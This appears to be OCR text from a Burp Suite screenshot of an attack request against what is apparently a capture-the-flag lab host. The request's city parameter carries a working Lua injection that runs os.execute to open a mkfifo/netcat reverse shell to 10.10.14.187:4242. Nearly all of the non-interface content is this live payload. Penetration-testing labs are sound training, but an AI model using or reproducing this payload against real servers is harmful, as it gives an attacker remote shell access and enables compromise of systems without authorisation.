 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
1 × 2 × 3 × 4 × ...
Send Cancel < ▾ > ▾ Target: http://10.10.10.218 ?
Request
Pretty Raw \n Actions
1 GET /weather/forecast?city=
test+');os.execute("rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.187+4
242+>/tmp/f");-- HTTP/1.1
2 Host: 10.10.10.218
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11
12
? Search... 0 matches
Response
INSPECTOR ?
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Waiting